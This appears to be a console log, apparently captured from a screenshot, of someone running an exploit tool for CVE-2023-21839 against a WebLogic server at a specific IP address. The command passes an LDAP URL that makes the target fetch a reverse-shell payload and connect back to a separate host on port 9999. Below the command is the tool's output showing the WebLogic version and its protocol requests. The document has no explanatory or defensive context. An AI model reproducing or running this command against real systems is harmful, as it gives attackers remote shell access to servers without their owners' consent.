 A:\漏洞利用工具\Weblogic>CVE-2023-21839.exe -ip 45.145.229.110 -port 7001 -ldap ldap://159.75.164.19:1389/Basic/ReverseS
hell/159.75.164.19/9999
[*] your-ip: 45.145.229.110
[*] your-port: 7001
[*] your-ldap: ldap://159.75.164.19:1389/Basic/ReverseShell/159.75.164.19/9999
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest